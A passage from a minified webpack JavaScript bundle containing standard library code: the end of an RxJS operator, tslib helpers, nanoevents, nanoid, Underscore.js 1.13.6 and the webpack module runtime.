a=0;a<o;a++)i.toRespond.push(a);for(a=0;a<o;a++){var s=r[a];i.add((0,P.D)(i,s,void 0,a))}return i}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r){this.values[r]=e;var n=this.toRespond;if(n.length>0){var i=n.indexOf(r);-1!==i&&n.splice(i,1)}},e.prototype.notifyComplete=function(){},e.prototype._next=function(t){if(0===this.toRespond.length){var e=[t].concat(this.values);this.project?this._tryProject(e):this.destination.next(e)}},e.prototype._tryProject=function(t){var e;try{e=this.project.apply(this,t)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(E.L),pi=r(5080);function hi(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return e.lift.call(pi.$R.apply(void 0,[e].concat(t)))}}function vi(t){return function(e){return e.lift(new pi.mx(t))}}},655:(t,e,r)=>{"use strict";r.d(e,{ZT:()=>i});var n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])},n(t,e)};function i(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}},5311:t=>{"use strict";t.exports=jQuery},8434:t=>{t.exports={createNanoEvents:()=>({events:{},emit(t,...e){(this.events[t]||[]).forEach((t=>t(...e)))},on(t,e){return(this.events[t]=this.events[t]||[]).push(e),()=>this.events[t]=(this.events[t]||[]).filter((t=>t!==e))}})}},9685:(t,e,r)=>{"use strict";r.r(e),r.d(e,{customAlphabet:()=>a,customRandom:()=>o,nanoid:()=>s,random:()=>i,urlAlphabet:()=>n});const n="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict";let i=t=>crypto.getRandomValues(new Uint8Array(t)),o=(t,e,r)=>{let n=(2<<Math.log(t.length-1)/Math.LN2)-1,i=-~(1.6*n*e/t.length);return(o=e)=>{let a="";for(;;){let e=r(i),s=i;for(;s--;)if(a+=t[e[s]&n]||"",a.length===o)return a}}},a=(t,e=21)=>o(t,e,i),s=(t=21)=>crypto.getRandomValues(new Uint8Array(t)).reduce(((t,e)=>t+((e&=63)<36?e.toString(36):e<62?(e-26).toString(36).toUpperCase():e>62?"-":"_")),"")},301:(t,e,r)=>{"use strict";r.r(e),r.d(e,{VERSION:()=>i,after:()=>Le,all:()=>tr,allKeys:()=>bt,any:()=>er,assign:()=>Lt,before:()=>Ie,bind:()=>Se,bindAll:()=>ze,chain:()=>ye,chunk:()=>qr,clone:()=>Wt,collect:()=>$e,compact:()=>kr,compose:()=>Ce,constant:()=>J,contains:()=>rr,countBy:()=>br,create:()=>qt,debounce:()=>je,default:()=>Fr,defaults:()=>It,defer:()=>Pe,delay:()=>Ae,detect:()=>He,difference:()=>Pr,drop:()=>Or,each:()=>Ze,escape:()=>ae,every:()=>tr,extend:()=>Ct,extendOwn:()=>Lt,filter:()=>Je,find:()=>He,findIndex:()=>De,findKey:()=>qe,findLastIndex:()=>Be,findWhere:()=>Ye,first:()=>xr,flatten:()=>Ar,foldl:()=>Ke,foldr:()=>Xe,forEach:()=>Ze,functions:()=>Tt,get:()=>Vt,groupBy:()=>hr,has:()=>Ut,head:()=>xr,identity:()=>Ht,include:()=>rr,includes:()=>rr,indexBy:()=>vr,indexOf:()=>Ve,initial:()=>Sr,inject:()=>Ke,intersection:()=>Mr,invert:()=>jt,invoke:()=>nr,isArguments:()=>G,isArray:()=>Y,isArrayBuffer:()=>q,isBoolean:()=>P,isDataView:()=>H,isDate:()=>C,isElement:()=>E,isEmpty:()=>ut,isEqual:()=>vt,isError:()=>I,isFinite:()=>K,isFunction:()=>B,isMap:()=>Ot,isMatch:()=>ct,isNaN:()=>X,isNull:()=>k,isNumber:()=>M,isObject:()=>z,isRegExp:()=>L,isSet:()=>kt,isString:()=>T,isSymbol:()=>N,isTypedArray:()=>it,isUndefined:()=>A,isWeakMap:()=>zt,isWeakSet:()=>At,iteratee:()=>Kt,keys:()=>st,last:()=>zr,lastIndexOf:()=>Ue,map:()=>$e,mapObject:()=>Jt,matcher:()=>Yt,matches:()=>Yt,max:()=>ar,memoize:()=>ke,methods:()=>Tt,min:()=>sr,mixin:()=>Dr,negate:()=>Me,noop:()=>Qt,now:()=>ne,object:()=>Ir,omit:()=>_r,once:()=>Ne,pairs:()=>Et,partial:()=>_e,partition:()=>mr,pick:()=>wr,pluck:()=>ir,property:()=>Zt,propertyOf:()=>te,random:()=>re,range:()=>Nr,reduce:()=>Ke,reduceRight:()=>Xe,reject:()=>Qe,rest:()=>Or,restArguments:()=>O,result:()=>ve,sample:()=>lr,select:()=>Je,shuffle:()=>fr,size:()=>yr,some:()=>er,sortBy:()=>dr,sortedIndex:()=>Re,tail:()=>Or,take:()=>xr,tap:()=>Dt,template:()=>he,templateSettings:()=>ue,throttle:()=>Ee,times:()=>ee,toArray:()=>cr,toPath:()=>Bt,transpose:()=>Cr,unescape:()=>se,union:()=>Tr,uniq:()=>jr,unique:()=>jr,uniqueId:()=>me,unzip:()=>Cr,values:()=>Pt,where:()=>or,without:()=>Er,wrap:()=>Te,zip:()=>Lr});var n={};r.r(n),r.d(n,{VERSION:()=>i,after:()=>Le,all:()=>tr,allKeys:()=>bt,any:()=>er,assign:()=>Lt,before:()=>Ie,bind:()=>Se,bindAll:()=>ze,chain:()=>ye,chunk:()=>qr,clone:()=>Wt,collect:()=>$e,compact:()=>kr,compose:()=>Ce,constant:()=>J,contains:()=>rr,countBy:()=>br,create:()=>qt,debounce:()=>je,default:()=>Br,defaults:()=>It,defer:()=>Pe,delay:()=>Ae,detect:()=>He,difference:()=>Pr,drop:()=>Or,each:()=>Ze,escape:()=>ae,every:()=>tr,extend:()=>Ct,extendOwn:()=>Lt,filter:()=>Je,find:()=>He,findIndex:()=>De,findKey:()=>qe,findLastIndex:()=>Be,findWhere:()=>Ye,first:()=>xr,flatten:()=>Ar,foldl:()=>Ke,foldr:()=>Xe,forEach:()=>Ze,functions:()=>Tt,get:()=>Vt,groupBy:()=>hr,has:()=>Ut,head:()=>xr,identity:()=>Ht,include:()=>rr,includes:()=>rr,indexBy:()=>vr,indexOf:()=>Ve,initial:()=>Sr,inject:()=>Ke,intersection:()=>Mr,invert:()=>jt,invoke:()=>nr,isArguments:()=>G,isArray:()=>Y,isArrayBuffer:()=>q,isBoolean:()=>P,isDataView:()=>H,isDate:()=>C,isElement:()=>E,isEmpty:()=>ut,isEqual:()=>vt,isError:()=>I,isFinite:()=>K,isFunction:()=>B,isMap:()=>Ot,isMatch:()=>ct,isNaN:()=>X,isNull:()=>k,isNumber:()=>M,isObject:()=>z,isRegExp:()=>L,isSet:()=>kt,isString:()=>T,isSymbol:()=>N,isTypedArray:()=>it,isUndefined:()=>A,isWeakMap:()=>zt,isWeakSet:()=>At,iteratee:()=>Kt,keys:()=>st,last:()=>zr,lastIndexOf:()=>Ue,map:()=>$e,mapObject:()=>Jt,matcher:()=>Yt,matches:()=>Yt,max:()=>ar,memoize:()=>ke,methods:()=>Tt,min:()=>sr,mixin:()=>Dr,negate:()=>Me,noop:()=>Qt,now:()=>ne,object:()=>Ir,omit:()=>_r,once:()=>Ne,pairs:()=>Et,partial:()=>_e,partition:()=>mr,pick:()=>wr,pluck:()=>ir,property:()=>Zt,propertyOf:()=>te,random:()=>re,range:()=>Nr,reduce:()=>Ke,reduceRight:()=>Xe,reject:()=>Qe,rest:()=>Or,restArguments:()=>O,result:()=>ve,sample:()=>lr,select:()=>Je,shuffle:()=>fr,size:()=>yr,some:()=>er,sortBy:()=>dr,sortedIndex:()=>Re,tail:()=>Or,take:()=>xr,tap:()=>Dt,template:()=>he,templateSettings:()=>ue,throttle:()=>Ee,times:()=>ee,toArray:()=>cr,toPath:()=>Bt,transpose:()=>Cr,unescape:()=>se,union:()=>Tr,uniq:()=>jr,unique:()=>jr,uniqueId:()=>me,unzip:()=>Cr,values:()=>Pt,where:()=>or,without:()=>Er,wrap:()=>Te,zip:()=>Lr});var i="1.13.6",o="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},a=Array.prototype,s=Object.prototype,u="undefined"!=typeof Symbol?Symbol.prototype:null,c=a.push,l=a.slice,f=s.toString,d=s.hasOwnProperty,p="undefined"!=typeof ArrayBuffer,h="undefined"!=typeof DataView,v=Array.isArray,b=Object.keys,m=Object.create,y=p&&ArrayBuffer.isView,g=isNaN,w=isFinite,_=!{toString:null}.propertyIsEnumerable("toString"),S=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],x=Math.pow(2,53)-1;function O(t,e){return e=null==e?t.length-1:+e,function(){for(var r=Math.max(arguments.length-e,0),n=Array(r),i=0;i<r;i++)n[i]=arguments[i+e];switch(e){case 0:return t.call(this,n);case 1:return t.call(this,arguments[0],n);case 2:return t.call(this,arguments[0],arguments[1],n)}var o=Array(e+1);for(i=0;i<e;i++)o[i]=arguments[i];return o[e]=n,t.apply(this,o)}}function z(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function k(t){return null===t}function A(t){return void 0===t}function P(t){return!0===t||!1===t||"[object Boolean]"===f.call(t)}function E(t){return!(!t||1!==t.nodeType)}function j(t){var e="[object "+t+"]";return function(t){return f.call(t)===e}}const T=j("String"),M=j("Number"),C=j("Date"),L=j("RegExp"),I=j("Error"),N=j("Symbol"),q=j("ArrayBuffer");var W=j("Function"),D=o.document&&o.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof D&&(W=function(t){return"function"==typeof t||!1});const B=W,R=j("Object");var F=h&&R(new DataView(new ArrayBuffer(8))),V="undefined"!=typeof Map&&R(new Map),U=j("DataView");const H=F?function(t){return null!=t&&B(t.getInt8)&&q(t.buffer)}:U,Y=v||j("Array");function Z(t,e){return null!=t&&d.call(t,e)}var $=j("Arguments");!function(){$(arguments)||($=function(t){return Z(t,"callee")})}();const G=$;function K(t){return!N(t)&&w(t)&&!isNaN(parseFloat(t))}function X(t){return M(t)&&g(t)}function J(t){return function(){return t}}function Q(t){return function(e){var r=t(e);return"number"==typeof r&&r>=0&&r<=x}}function tt(t){return function(e){return null==e?void 0:e[t]}}const et=tt("byteLength"),rt=Q(et);var nt=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;const it=p?function(t){return y?y(t)&&!H(t):rt(t)&&nt.test(f.call(t))}:J(!1),ot=tt("length");function at(t,e){e=function(t){for(var e={},r=t.length,n=0;n<r;++n)e[t[n]]=!0;return{contains:function(t){return!0===e[t]},push:function(r){return e[r]=!0,t.push(r)}}}(e);var r=S.length,n=t.constructor,i=B(n)&&n.prototype||s,o="constructor";for(Z(t,o)&&!e.contains(o)&&e.push(o);r--;)(o=S[r])in t&&t[o]!==i[o]&&!e.contains(o)&&e.push(o)}function st(t){if(!z(t))return[];if(b)return b(t);var e=[];for(var r in t)Z(t,r)&&e.push(r);return _&&at(t,e),e}function ut(t){if(null==t)return!0;var e=ot(t);return"number"==typeof e&&(Y(t)||T(t)||G(t))?0===e:0===ot(st(t))}function ct(t,e){var r=st(e),n=r.length;if(null==t)return!n;for(var i=Object(t),o=0;o<n;o++){var a=r[o];if(e[a]!==i[a]||!(a in i))return!1}return!0}function lt(t){return t instanceof lt?t:this instanceof lt?void(this._wrapped=t):new lt(t)}function ft(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,et(t))}lt.VERSION=i,lt.prototype.value=function(){return this._wrapped},lt.prototype.valueOf=lt.prototype.toJSON=lt.prototype.value,lt.prototype.toString=function(){return String(this._wrapped)};var dt="[object DataView]";function pt(t,e,r,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var i=typeof t;return("function"===i||"object"===i||"object"==typeof e)&&ht(t,e,r,n)}function ht(t,e,r,n){t instanceof lt&&(t=t._wrapped),e instanceof lt&&(e=e._wrapped);var i=f.call(t);if(i!==f.call(e))return!1;if(F&&"[object Object]"==i&&H(t)){if(!H(e))return!1;i=dt}switch(i){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object Symbol]":return u.valueOf.call(t)===u.valueOf.call(e);case"[object ArrayBuffer]":case dt:return ht(ft(t),ft(e),r,n)}var o="[object Array]"===i;if(!o&&it(t)){if(et(t)!==et(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof e)return!1;var a=t.constructor,s=e.constructor;if(a!==s&&!(B(a)&&a instanceof a&&B(s)&&s instanceof s)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var c=(r=r||[]).length;c--;)if(r[c]===t)return n[c]===e;if(r.push(t),n.push(e),o){if((c=t.length)!==e.length)return!1;for(;c--;)if(!pt(t[c],e[c],r,n))return!1}else{var l,d=st(t);if(c=d.length,st(e).length!==c)return!1;for(;c--;)if(!Z(e,l=d[c])||!pt(t[l],e[l],r,n))return!1}return r.pop(),n.pop(),!0}function vt(t,e){return pt(t,e)}function bt(t){if(!z(t))return[];var e=[];for(var r in t)e.push(r);return _&&at(t,e),e}function mt(t){var e=ot(t);return function(r){if(null==r)return!1;var n=bt(r);if(ot(n))return!1;for(var i=0;i<e;i++)if(!B(r[t[i]]))return!1;return t!==St||!B(r[yt])}}var yt="forEach",gt=["clear","delete"],wt=["get","has","set"],_t=gt.concat(yt,wt),St=gt.concat(wt),xt=["add"].concat(gt,yt,"has");const Ot=V?mt(_t):j("Map"),zt=V?mt(St):j("WeakMap"),kt=V?mt(xt):j("Set"),At=j("WeakSet");function Pt(t){for(var e=st(t),r=e.length,n=Array(r),i=0;i<r;i++)n[i]=t[e[i]];return n}function Et(t){for(var e=st(t),r=e.length,n=Array(r),i=0;i<r;i++)n[i]=[e[i],t[e[i]]];return n}function jt(t){for(var e={},r=st(t),n=0,i=r.length;n<i;n++)e[t[r[n]]]=r[n];return e}function Tt(t){var e=[];for(var r in t)B(t[r])&&e.push(r);return e.sort()}function Mt(t,e){return function(r){var n=arguments.length;if(e&&(r=Object(r)),n<2||null==r)return r;for(var i=1;i<n;i++)for(var o=arguments[i],a=t(o),s=a.length,u=0;u<s;u++){var c=a[u];e&&void 0!==r[c]||(r[c]=o[c])}return r}}const Ct=Mt(bt),Lt=Mt(st),It=Mt(bt,!0);function Nt(t){if(!z(t))return{};if(m)return m(t);var e=function(){};e.prototype=t;var r=new e;return e.prototype=null,r}function qt(t,e){var r=Nt(t);return e&&Lt(r,e),r}function Wt(t){return z(t)?Y(t)?t.slice():Ct({},t):t}function Dt(t,e){return e(t),t}function Bt(t){return Y(t)?t:[t]}function Rt(t){return lt.toPath(t)}function Ft(t,e){for(var r=e.length,n=0;n<r;n++){if(null==t)return;t=t[e[n]]}return r?t:void 0}function Vt(t,e,r){var n=Ft(t,Rt(e));return A(n)?r:n}function Ut(t,e){for(var r=(e=Rt(e)).length,n=0;n<r;n++){var i=e[n];if(!Z(t,i))return!1;t=t[i]}return!!r}function Ht(t){return t}function Yt(t){return t=Lt({},t),function(e){return ct(e,t)}}function Zt(t){return t=Rt(t),function(e){return Ft(e,t)}}function $t(t,e,r){if(void 0===e)return t;switch(null==r?3:r){case 1:return function(r){return t.call(e,r)};case 3:return function(r,n,i){return t.call(e,r,n,i)};case 4:return function(r,n,i,o){return t.call(e,r,n,i,o)}}return function(){return t.apply(e,arguments)}}function Gt(t,e,r){return null==t?Ht:B(t)?$t(t,e,r):z(t)&&!Y(t)?Yt(t):Zt(t)}function Kt(t,e){return Gt(t,e,1/0)}function Xt(t,e,r){return lt.iteratee!==Kt?lt.iteratee(t,e):Gt(t,e,r)}function Jt(t,e,r){e=Xt(e,r);for(var n=st(t),i=n.length,o={},a=0;a<i;a++){var s=n[a];o[s]=e(t[s],s,t)}return o}function Qt(){}function te(t){return null==t?Qt:function(e){return Vt(t,e)}}function ee(t,e,r){var n=Array(Math.max(0,t));e=$t(e,r,1);for(var i=0;i<t;i++)n[i]=e(i);return n}function re(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}lt.toPath=Bt,lt.iteratee=Kt;const ne=Date.now||function(){return(new Date).getTime()};function ie(t){var e=function(e){return t[e]},r="(?:"+st(t).join("|")+")",n=RegExp(r),i=RegExp(r,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(i,e):t}}const oe={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},ae=ie(oe),se=ie(jt(oe)),ue=lt.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var ce=/(.)^/,le={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},fe=/\\|'|\r|\n|\u2028|\u2029/g;function de(t){return"\\"+le[t]}var pe=/^\s*(\w|\$)+\s*$/;function he(t,e,r){!e&&r&&(e=r),e=It({},e,lt.templateSettings);var n=RegExp([(e.escape||ce).source,(e.interpolate||ce).source,(e.evaluate||ce).source].join("|")+"|$","g"),i=0,o="__p+='";t.replace(n,(function(e,r,n,a,s){return o+=t.slice(i,s).replace(fe,de),i=s+e.length,r?o+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":a&&(o+="';\n"+a+"\n__p+='"),e})),o+="';\n";var a,s=e.variable;if(s){if(!pe.test(s))throw new Error("variable is not a bare identifier: "+s)}else o="with(obj||{}){\n"+o+"}\n",s="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{a=new Function(s,"_",o)}catch(t){throw t.source=o,t}var u=function(t){return a.call(this,t,lt)};return u.source="function("+s+"){\n"+o+"}",u}function ve(t,e,r){var n=(e=Rt(e)).length;if(!n)return B(r)?r.call(t):r;for(var i=0;i<n;i++){var o=null==t?void 0:t[e[i]];void 0===o&&(o=r,i=n),t=B(o)?o.call(t):o}return t}var be=0;function me(t){var e=++be+"";return t?t+e:e}function ye(t){var e=lt(t);return e._chain=!0,e}function ge(t,e,r,n,i){if(!(n instanceof e))return t.apply(r,i);var o=Nt(t.prototype),a=t.apply(o,i);return z(a)?a:o}var we=O((function(t,e){var r=we.placeholder,n=function(){for(var i=0,o=e.length,a=Array(o),s=0;s<o;s++)a[s]=e[s]===r?arguments[i++]:e[s];for(;i<arguments.length;)a.push(arguments[i++]);return ge(t,n,this,this,a)};return n}));we.placeholder=lt;const _e=we,Se=O((function(t,e,r){if(!B(t))throw new TypeError("Bind must be called on a function");var n=O((function(i){return ge(t,n,e,this,r.concat(i))}));return n})),xe=Q(ot);function Oe(t,e,r,n){if(n=n||[],e||0===e){if(e<=0)return n.concat(t)}else e=1/0;for(var i=n.length,o=0,a=ot(t);o<a;o++){var s=t[o];if(xe(s)&&(Y(s)||G(s)))if(e>1)Oe(s,e-1,r,n),i=n.length;else for(var u=0,c=s.length;u<c;)n[i++]=s[u++];else r||(n[i++]=s)}return n}const ze=O((function(t,e){var r=(e=Oe(e,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var n=e[r];t[n]=Se(t[n],t)}return t}));function ke(t,e){var r=function(n){var i=r.cache,o=""+(e?e.apply(this,arguments):n);return Z(i,o)||(i[o]=t.apply(this,arguments)),i[o]};return r.cache={},r}const Ae=O((function(t,e,r){return setTimeout((function(){return t.apply(null,r)}),e)})),Pe=_e(Ae,lt,1);function Ee(t,e,r){var n,i,o,a,s=0;r||(r={});var u=function(){s=!1===r.leading?0:ne(),n=null,a=t.apply(i,o),n||(i=o=null)},c=function(){var c=ne();s||!1!==r.leading||(s=c);var l=e-(c-s);return i=this,o=arguments,l<=0||l>e?(n&&(clearTimeout(n),n=null),s=c,a=t.apply(i,o),n||(i=o=null)):n||!1===r.trailing||(n=setTimeout(u,l)),a};return c.cancel=function(){clearTimeout(n),s=0,n=i=o=null},c}function je(t,e,r){var n,i,o,a,s,u=function(){var c=ne()-i;e>c?n=setTimeout(u,e-c):(n=null,r||(a=t.apply(s,o)),n||(o=s=null))},c=O((function(c){return s=this,o=c,i=ne(),n||(n=setTimeout(u,e),r&&(a=t.apply(s,o))),a}));return c.cancel=function(){clearTimeout(n),n=o=s=null},c}function Te(t,e){return _e(e,t)}function Me(t){return function(){return!t.apply(this,arguments)}}function Ce(){var t=arguments,e=t.length-1;return function(){for(var r=e,n=t[e].apply(this,arguments);r--;)n=t[r].call(this,n);return n}}function Le(t,e){return function(){if(--t<1)return e.apply(this,arguments)}}function Ie(t,e){var r;return function(){return--t>0&&(r=e.apply(this,arguments)),t<=1&&(e=null),r}}const Ne=_e(Ie,2);function qe(t,e,r){e=Xt(e,r);for(var n,i=st(t),o=0,a=i.length;o<a;o++)if(e(t[n=i[o]],n,t))return n}function We(t){return function(e,r,n){r=Xt(r,n);for(var i=ot(e),o=t>0?0:i-1;o>=0&&o<i;o+=t)if(r(e[o],o,e))return o;return-1}}const De=We(1),Be=We(-1);function Re(t,e,r,n){for(var i=(r=Xt(r,n,1))(e),o=0,a=ot(t);o<a;){var s=Math.floor((o+a)/2);r(t[s])<i?o=s+1:a=s}return o}function Fe(t,e,r){return function(n,i,o){var a=0,s=ot(n);if("number"==typeof o)t>0?a=o>=0?o:Math.max(o+s,a):s=o>=0?Math.min(o+1,s):o+s+1;else if(r&&o&&s)return n[o=r(n,i)]===i?o:-1;if(i!=i)return(o=e(l.call(n,a,s),X))>=0?o+a:-1;for(o=t>0?a:s-1;o>=0&&o<s;o+=t)if(n[o]===i)return o;return-1}}const Ve=Fe(1,De,Re),Ue=Fe(-1,Be);function He(t,e,r){var n=(xe(t)?De:qe)(t,e,r);if(void 0!==n&&-1!==n)return t[n]}function Ye(t,e){return He(t,Yt(e))}function Ze(t,e,r){var n,i;if(e=$t(e,r),xe(t))for(n=0,i=t.length;n<i;n++)e(t[n],n,t);else{var o=st(t);for(n=0,i=o.length;n<i;n++)e(t[o[n]],o[n],t)}return t}function $e(t,e,r){e=Xt(e,r);for(var n=!xe(t)&&st(t),i=(n||t).length,o=Array(i),a=0;a<i;a++){var s=n?n[a]:a;o[a]=e(t[s],s,t)}return o}function Ge(t){return function(e,r,n,i){var o=arguments.length>=3;return function(e,r,n,i){var o=!xe(e)&&st(e),a=(o||e).length,s=t>0?0:a-1;for(i||(n=e[o?o[s]:s],s+=t);s>=0&&s<a;s+=t){var u=o?o[s]:s;n=r(n,e[u],u,e)}return n}(e,$t(r,i,4),n,o)}}const Ke=Ge(1),Xe=Ge(-1);function Je(t,e,r){var n=[];return e=Xt(e,r),Ze(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function Qe(t,e,r){return Je(t,Me(Xt(e)),r)}function tr(t,e,r){e=Xt(e,r);for(var n=!xe(t)&&st(t),i=(n||t).length,o=0;o<i;o++){var a=n?n[o]:o;if(!e(t[a],a,t))return!1}return!0}function er(t,e,r){e=Xt(e,r);for(var n=!xe(t)&&st(t),i=(n||t).length,o=0;o<i;o++){var a=n?n[o]:o;if(e(t[a],a,t))return!0}return!1}function rr(t,e,r,n){return xe(t)||(t=Pt(t)),("number"!=typeof r||n)&&(r=0),Ve(t,e,r)>=0}const nr=O((function(t,e,r){var n,i;return B(e)?i=e:(e=Rt(e),n=e.slice(0,-1),e=e[e.length-1]),$e(t,(function(t){var o=i;if(!o){if(n&&n.length&&(t=Ft(t,n)),null==t)return;o=t[e]}return null==o?o:o.apply(t,r)}))}));function ir(t,e){return $e(t,Zt(e))}function or(t,e){return Je(t,Yt(e))}function ar(t,e,r){var n,i,o=-1/0,a=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,u=(t=xe(t)?t:Pt(t)).length;s<u;s++)null!=(n=t[s])&&n>o&&(o=n);else e=Xt(e,r),Ze(t,(function(t,r,n){((i=e(t,r,n))>a||i===-1/0&&o===-1/0)&&(o=t,a=i)}));return o}function sr(t,e,r){var n,i,o=1/0,a=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,u=(t=xe(t)?t:Pt(t)).length;s<u;s++)null!=(n=t[s])&&n<o&&(o=n);else e=Xt(e,r),Ze(t,(function(t,r,n){((i=e(t,r,n))<a||i===1/0&&o===1/0)&&(o=t,a=i)}));return o}var ur=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function cr(t){return t?Y(t)?l.call(t):T(t)?t.match(ur):xe(t)?$e(t,Ht):Pt(t):[]}function lr(t,e,r){if(null==e||r)return xe(t)||(t=Pt(t)),t[re(t.length-1)];var n=cr(t),i=ot(n);e=Math.max(Math.min(e,i),0);for(var o=i-1,a=0;a<e;a++){var s=re(a,o),u=n[a];n[a]=n[s],n[s]=u}return n.slice(0,e)}function fr(t){return lr(t,1/0)}function dr(t,e,r){var n=0;return e=Xt(e,r),ir($e(t,(function(t,r,i){return{value:t,index:n++,criteria:e(t,r,i)}})).sort((function(t,e){var r=t.criteria,n=e.criteria;if(r!==n){if(r>n||void 0===r)return 1;if(r<n||void 0===n)return-1}return t.index-e.index})),"value")}function pr(t,e){return function(r,n,i){var o=e?[[],[]]:{};return n=Xt(n,i),Ze(r,(function(e,i){var a=n(e,i,r);t(o,e,a)})),o}}const hr=pr((function(t,e,r){Z(t,r)?t[r].push(e):t[r]=[e]})),vr=pr((function(t,e,r){t[r]=e})),br=pr((function(t,e,r){Z(t,r)?t[r]++:t[r]=1})),mr=pr((function(t,e,r){t[r?0:1].push(e)}),!0);function yr(t){return null==t?0:xe(t)?t.length:st(t).length}function gr(t,e,r){return e in r}const wr=O((function(t,e){var r={},n=e[0];if(null==t)return r;B(n)?(e.length>1&&(n=$t(n,e[1])),e=bt(t)):(n=gr,e=Oe(e,!1,!1),t=Object(t));for(var i=0,o=e.length;i<o;i++){var a=e[i],s=t[a];n(s,a,t)&&(r[a]=s)}return r})),_r=O((function(t,e){var r,n=e[0];return B(n)?(n=Me(n),e.length>1&&(r=e[1])):(e=$e(Oe(e,!1,!1),String),n=function(t,r){return!rr(e,r)}),wr(t,n,r)}));function Sr(t,e,r){return l.call(t,0,Math.max(0,t.length-(null==e||r?1:e)))}function xr(t,e,r){return null==t||t.length<1?null==e||r?void 0:[]:null==e||r?t[0]:Sr(t,t.length-e)}function Or(t,e,r){return l.call(t,null==e||r?1:e)}function zr(t,e,r){return null==t||t.length<1?null==e||r?void 0:[]:null==e||r?t[t.length-1]:Or(t,Math.max(0,t.length-e))}function kr(t){return Je(t,Boolean)}function Ar(t,e){return Oe(t,e,!1)}const Pr=O((function(t,e){return e=Oe(e,!0,!0),Je(t,(function(t){return!rr(e,t)}))})),Er=O((function(t,e){return Pr(t,e)}));function jr(t,e,r,n){P(e)||(n=r,r=e,e=!1),null!=r&&(r=Xt(r,n));for(var i=[],o=[],a=0,s=ot(t);a<s;a++){var u=t[a],c=r?r(u,a,t):u;e&&!r?(a&&o===c||i.push(u),o=c):r?rr(o,c)||(o.push(c),i.push(u)):rr(i,u)||i.push(u)}return i}const Tr=O((function(t){return jr(Oe(t,!0,!0))}));function Mr(t){for(var e=[],r=arguments.length,n=0,i=ot(t);n<i;n++){var o=t[n];if(!rr(e,o)){var a;for(a=1;a<r&&rr(arguments[a],o);a++);a===r&&e.push(o)}}return e}function Cr(t){for(var e=t&&ar(t,ot).length||0,r=Array(e),n=0;n<e;n++)r[n]=ir(t,n);return r}const Lr=O(Cr);function Ir(t,e){for(var r={},n=0,i=ot(t);n<i;n++)e?r[t[n]]=e[n]:r[t[n][0]]=t[n][1];return r}function Nr(t,e,r){null==e&&(e=t||0,t=0),r||(r=e<t?-1:1);for(var n=Math.max(Math.ceil((e-t)/r),0),i=Array(n),o=0;o<n;o++,t+=r)i[o]=t;return i}function qr(t,e){if(null==e||e<1)return[];for(var r=[],n=0,i=t.length;n<i;)r.push(l.call(t,n,n+=e));return r}function Wr(t,e){return t._chain?lt(e).chain():e}function Dr(t){return Ze(Tt(t),(function(e){var r=lt[e]=t[e];lt.prototype[e]=function(){var t=[this._wrapped];return c.apply(t,arguments),Wr(this,r.apply(lt,t))}})),lt}Ze(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=a[t];lt.prototype[t]=function(){var r=this._wrapped;return null!=r&&(e.apply(r,arguments),"shift"!==t&&"splice"!==t||0!==r.length||delete r[0]),Wr(this,r)}})),Ze(["concat","join","slice"],(function(t){var e=a[t];lt.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Wr(this,t)}}));const Br=lt;var Rr=Dr(n);Rr._=Rr;const Fr=Rr}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,r),o.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{"use strict";r(1444),r(5849),r(3238),r(3596);var t=i(r(7564)),e=i(r(7163));function n(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new 